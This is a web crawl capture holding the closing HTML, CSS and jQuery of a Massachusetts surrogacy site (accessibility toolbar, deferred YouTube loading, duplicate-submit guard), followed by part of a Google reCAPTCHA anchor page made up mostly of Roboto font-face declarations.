									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 



<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacyinmassachusetts.com @ 2026-01-26 10:28:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9&co=aHR0cHM6Ly9zdXJyb2dhY3lpbm1hc3NhY2h1c2V0dHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sy8jq4ndjj1
body_size: 48565
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
